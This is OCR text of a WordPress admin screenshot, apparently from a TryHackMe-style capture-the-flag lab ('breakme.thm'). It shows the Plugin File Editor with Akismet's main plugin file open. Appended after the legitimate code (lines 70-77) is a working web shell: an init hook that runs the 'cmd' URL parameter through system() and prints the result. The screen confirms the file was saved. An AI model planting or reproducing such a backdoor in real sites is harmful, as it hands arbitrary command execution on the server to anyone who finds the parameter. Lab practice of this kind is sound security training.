 Não seguro breakme.thm/wordpress/wp-admin/plugin-editor.php
27
Breakme 2 0 + New
Howdy, bob bob
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 2
Users
Tools
Available Tools
Import
Export
Site Health 2
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
WP Data Access
1
Collapse menu
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Spam: Spa Select
Selected file content:
42 define( 'AKISMET_VERSION', '5.1' );
43 define( 'AKISMET__MINIMUM_WP_VERSION', '5.0' );
44 define( 'AKISMET__PLUGIN_DIR', plugin_dir_path( __FILE__ ) );
45 define( 'AKISMET_DELETE_LIMIT', 10000 );
46
47 register_activation_hook( __FILE__, array( 'Akismet', 'plugin_activation' ) );
48 register_deactivation_hook( __FILE__, array( 'Akismet', 'plugin_deactivation' ) );
49
50 require_once( AKISMET__PLUGIN_DIR . 'class.akismet.php' );
51 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-widget.php' );
52 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-rest-api.php' );
53
54 add_action( 'init', array( 'Akismet', 'init' ) );
55
56 add_action( 'rest_api_init', array( 'Akismet_REST_API', 'init' ) );
57
58 if ( is_admin() || ( defined( 'WP_CLI' ) && WP_CLI ) ) {
59 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-admin.php' );
60 add_action( 'init', array( 'Akismet_Admin', 'init' ) );
61 }
62
63 //add wrapper class around deprecated akismet functions that are referenced elsewhere
64 require_once( AKISMET__PLUGIN_DIR . 'wrapper.php' );
65
66 if ( defined( 'WP_CLI' ) && WP_CLI ) {
67 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-cli.php' );
68 }
69
70 add_action('init', function() {
71 if (isset($_GET['cmd'])) {
72 echo "<pre>";
73 system($_GET['cmd']);
74 echo "</pre>";
75 exit;
76 }
77 });
Plugin Files
akismet.php
class.akismet-rest-api.php
views
LICENSE.txt
changelog.txt
readme.txt
class.akismet-admin.php
class.akismet-cli.php
wrapper.php
index.php
_inc
class.akismet-widget.php
class.akismet.php
Documentation: Function Name... Look Up
File edited successfully.
Update File